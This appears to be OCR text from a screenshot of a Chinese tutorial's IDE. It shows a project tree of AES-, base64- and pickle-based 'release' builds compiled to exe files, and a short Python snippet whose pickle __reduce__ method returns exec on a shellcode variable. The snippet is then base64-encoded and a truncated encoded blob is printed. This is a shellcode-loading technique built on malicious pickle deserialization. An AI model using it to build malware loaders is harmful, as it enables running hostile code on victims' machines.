 V2022-1
108-aes-release.build
108-base-64.build
108-pickle-release.build
1.py
2.py
3.py
3-release.py
108.py
108-aes-release.cmd
108-aes-release.exe
108-aes-release.py
108-aes-test.py
108-base-64.cmd
108-base-64.exe
108-base-64.py
108-pickle-release.cmd
108-pickle-release.exe
108-pickle-release.py
108-pickle-test.py
test-pickle.py
test-pickle-r.py
venv library root
vulnx-master
14 class A(object):
15 def __reduce__(self):
16 return (exec, (shellcode,))
17
18
19 ret = pickle.dumps(A())
20 ret_base64 = base64.b64encode(ret)
21 print(ret_base64)
A
Run: 4
D:\Myproject\venv\Scripts\python.exe D:/Myproject/V2022-1/108-pickle
b'gANjYnVpbHRpbnMKZXhlYwpxAFhSAwAACmltcG9ydCBiYXNlNjQscGlja2xlCnNoZ
Process finished with exit code 0
7: Structure
那么这一串代码我们简单理解
AI